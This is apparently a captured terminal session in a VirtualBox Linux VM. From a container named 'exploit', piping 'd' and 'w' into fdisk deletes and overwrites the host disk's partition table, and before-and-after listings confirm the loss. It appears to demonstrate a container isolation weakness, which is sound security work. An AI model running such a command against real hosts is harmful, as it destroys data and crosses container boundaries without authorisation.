 ruisprocha@ruisprocha-VirtualBox:~$ sudo fdisk -l /dev/sdb
Disk /dev/sdb: 1.04 GiB, 1121367040 bytes, 2190170 sectors
Disk model: VBOX HARDDISK
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x96e39571
Device     Boot Start    End Sectors  Size Id Type
/dev/sdb1        2048 206847  204800  100M 83 Linux
ruisprocha@ruisprocha-VirtualBox:~$ docker exec exploit sh -c 'printf "d\nw\n" | fdisk /dev/sdb'
Welcome to fdisk (util-linux 2.39.3).
Changes will remain in memory only, until you decide to write them.
Be careful before using the write command.
Command (m for help): Selected partition 1
Partition 1 has been deleted.
Command (m for help): The partition table has been altered.
Calling ioctl() to re-read partition table.
Syncing disks.
ruisprocha@ruisprocha-VirtualBox:~$
ruisprocha@ruisprocha-VirtualBox:~$ docker exec exploit fdisk -l /dev/sdb
Disk /dev/sdb: 1.04 GiB, 1121367040 bytes, 2190170 sectors
Disk model: VBOX HARDDISK
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x96e39571
ruisprocha@ruisprocha-VirtualBox:~$ sudo fdisk -l /dev/sdb
Disk /dev/sdb: 1.04 GiB, 1121367040 bytes, 2190170 sectors
Disk model: VBOX HARDDISK
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x96e39571